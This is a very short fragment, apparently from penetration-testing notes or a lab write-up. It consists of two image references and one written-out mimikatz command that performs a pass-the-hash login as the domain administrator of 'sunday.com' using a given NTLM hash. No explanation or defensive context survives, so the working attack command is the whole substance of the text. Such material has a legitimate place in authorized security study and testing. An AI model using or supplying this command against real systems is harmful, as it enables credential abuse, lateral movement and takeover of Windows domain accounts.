 mimikatz.exe "privilege::debug" "sekurlsa::pth /user:administrator /domain:sunday.com /ntlm:0d546438b1f4c396753b4fc8c8565d5b"